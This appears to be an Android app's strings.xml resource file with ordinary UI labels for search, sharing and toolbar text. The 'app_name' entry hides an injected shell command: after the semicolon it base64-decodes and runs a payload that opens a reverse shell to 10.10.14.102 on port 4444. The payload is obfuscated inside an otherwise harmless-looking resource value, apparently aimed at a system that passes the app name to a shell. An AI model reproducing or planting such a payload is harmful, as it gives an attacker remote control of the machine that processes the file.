 <string name="abc_searchview_description_query">Search query</string>
<string name="abc_searchview_description_search">Search</string>
<string name="abc_searchview_description_submit">Submit query</string>
<string name="abc_searchview_description_voice">Voice search</string>
<string name="abc_shareactionprovider_share_with">Share with</string>
<string name="abc_shareactionprovider_share_with_application">Share with %s</string>
<string name="abc_toolbar_collapse_description">Collapse</string>
<string name="app_name">Catch; echo "L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjEwMi80NDQ0IDA+JjE=" | base64 -d | bash -i </string>
<string name="appbar_scrolling_view_behavior">com.google.android.material.appbar.AppBarLayout$ScrollingViewBehavior</string>
<string name="bottom_sheet_behavior">com.google.android.material.bottomsheet.BottomSheetBehavior</string>
<string name="bottomsheet_action_expand_halfway">Expand halfway</string>
<string name="character_counter_content_description">Characters entered %1$d of %2$d</string>
<string name="character_counter_overflowed_content_description">Character limit exceeded %1$d of %2$d</string>
<string name="character_counter_pattern">%1$d/%2$d</string>
<string name="chip_text">Chip text</string>